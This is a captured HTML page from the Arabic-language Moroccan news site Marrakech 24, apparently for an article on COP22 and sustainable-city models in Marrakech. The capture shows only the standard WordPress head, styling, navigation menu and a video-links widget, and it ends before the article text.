

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marrakech24.info/%D9%83%D9%88%D8%A8-22-%D9%86%D8%AD%D9%88-%D8%B7%D8%B1%D8%AD-%D9%86%D9%85%D8%A7%D8%B0%D8%AC-%D8%AD%D9%8A%D8%A9-%D9%84%D9%84%D9%85%D8%AF%D9%86-%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AF%D8%A7
body_size: 14760
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix = "og: http://ogp.me/ns#">
<head>
	<meta charset = "UTF-8"/>
	<meta http-equiv = "X-UA-Compatible" content = "IE=edge,chrome=1">
	<link rel = "profile" href = "http://gmpg.org/xfn/11"/>
	<link rel = "pingback" href = "https://www.marrakech24.info/xmlrpc.php"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<!--[if IE]>
	<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
	<![endif]-->	
	<!--[if lt IE 9]>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/html5.js"></script>
	<script src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/selectivizr-min.js"></script>
	<![endif]-->
	<!--[if IE 9]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie9.css" />
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie8.css" />
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" media="all" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/ie7.css" />
	<![endif]-->
	<title>«كوب 22» نحو طرح نماذج حية للمدن المستدامة في مراكش &#8211; مراكش 24 | جريدة إلكترونية مغربية مستقلة</title>
	<meta property = "og:title" content = "«كوب 22» نحو طرح نماذج حية للمدن المستدامة في مراكش - مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta property = "og:type" content = "article"/>
	<meta property = "og:description" content = "الكاتب: مراكش 24 أكد إدريس مرون وزير التعمير وإعداد التراب الوطني في المغرب، أن مؤتمر الـ22 للدول ال"/>
	<meta property = "og:url" content = "https://www.marrakech24.info/%d9%83%d9%88%d8%a8-22-%d9%86%d8%ad%d9%88-%d8%b7%d8%b1%d8%ad-%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7"/>
	<meta property = "og:site_name" content = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; الخلاصة" href="https://www.marrakech24.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; خلاصة التعليقات" href="https://www.marrakech24.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مراكش 24 | جريدة إلكترونية مغربية مستقلة &laquo; «كوب 22» نحو طرح نماذج حية للمدن المستدامة في مراكش خلاصة التعليقات" href="https://www.marrakech24.info/%d9%83%d9%88%d8%a8-22-%d9%86%d8%ad%d9%88-%d8%b7%d8%b1%d8%ad-%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marrakech24.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.marrakech24.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='aidpress-style-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.marrakech24.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marrakech24.info/wp-json/wp/v2/posts/1733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marrakech24.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css" type="text/css" media="screen" /><link rel="canonical" href="https://www.marrakech24.info/%d9%83%d9%88%d8%a8-22-%d9%86%d8%ad%d9%88-%d8%b7%d8%b1%d8%ad-%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7" />
<link rel='shortlink' href='https://www.marrakech24.info/?p=1733' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2583%25d9%2588%25d8%25a8-22-%25d9%2586%25d8%25ad%25d9%2588-%25d8%25b7%25d8%25b1%25d8%25ad-%25d9%2586%25d9%2585%25d8%25a7%25d8%25b0%25d8%25ac-%25d8%25ad%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25af%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25af%25d8%25a7" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marrakech24.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marrakech24.info%2F%25d9%2583%25d9%2588%25d8%25a8-22-%25d9%2586%25d8%25ad%25d9%2588-%25d8%25b7%25d8%25b1%25d8%25ad-%25d9%2586%25d9%2585%25d8%25a7%25d8%25b0%25d8%25ac-%25d8%25ad%25d9%258a%25d8%25a9-%25d9%2584%25d9%2584%25d9%2585%25d8%25af%25d9%2586-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b3%25d8%25aa%25d8%25af%25d8%25a7&#038;format=xml" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.marrakech24.info/wp-content/uploads/2020/12/cropped-logo-m24-270x270.png" />
	<style type="text/css" media="screen"> 
		::-webkit-scrollbar {
			width: 8px;
			height:8px;
		}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8096811920412993"
     crossorigin="anonymous"></script>
</head>
<body class="rtl post-template-default single single-post postid-1733 single-format-standard   lazy-enabled">
<div class = "wrapper-outer">
		<div id = "wrapper" class = "wide-layout">
		<div class = "inner-wrapper">
			<header id = "theme-header" class = "theme-header">
								<div class = "header-content">
										<div class = "logo" style=" margin-top:15px; margin-bottom:15px;">
						<h2>																				<a title = "مراكش 24 | جريدة إلكترونية مغربية مستقلة" href = "https://www.marrakech24.info/">
								<img src = "https://www.marrakech24.info/wp-content/uploads/2020/12/logo-m24.png" alt = "مراكش 24 | جريدة إلكترونية مغربية مستقلة"/>
								<strong>مراكش 24 | جريدة إلكترونية مغربية مستقلة</strong>
							</a>
												</h2>					</div>
					<!-- .logo /-->
										<div class = "clear"></div>
				</div>
																						<nav id = "main-nav" class="fixed-enabled">
						<div class = "container">
														<div class="main-menu"><ul id="menu-menu-header" class="menu"><li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11412"><a href="https://www.marrakech24.info/">الرئيسية</a></li>
<li id="menu-item-63651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63651"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4">مراكش</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11415"><a href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%ac%d9%87%d8%a9">الجهة</a></li>
<li id="menu-item-63652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63652"><a href="https://www.marrakech24.info/category/%d9%88%d8%b7%d9%86%d9%8a">وطني</a></li>
<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11421"><a href="https://www.marrakech24.info/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9">سياسة</a></li>
<li id="menu-item-11418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11418"><a href="https://www.marrakech24.info/category/%d8%af%d9%88%d9%84%d9%8a%d8%a9">دولية</a></li>
<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11423"><a href="https://www.marrakech24.info/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9">مجتمع</a></li>
<li id="menu-item-11417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11417"><a href="https://www.marrakech24.info/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11416"><a href="https://www.marrakech24.info/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82">تحقيق</a></li>
<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11419"><a href="https://www.marrakech24.info/category/%d8%b1%d8%a8%d9%88%d8%b1%d8%b7%d8%a7%d8%ac">ربورطاج</a></li>
<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11420"><a href="https://www.marrakech24.info/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11422"><a href="https://www.marrakech24.info/category/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9">فن وثقافة</a></li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11425"><a href="https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv">مراكش 24 TV</a></li>
</ul></div>						</div>
					</nav><!-- .main-nav /-->
							</header>
			<!-- #header /-->
									

			<div id = "main-content" class = "container sidebar-left">
	<section class = "cat-box wide2">
	<div class = "cat-box-content">
				<div class = "clear"></div>
	</div>
</section>	<section class = "cat-box wide1">
	<div class = "cat-box-content">
		<div id="ap-last-vid2-cat-widget-2" class="widget categort-vid2eo"><div class="widget-top"><h4>مراكش 24 TV		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
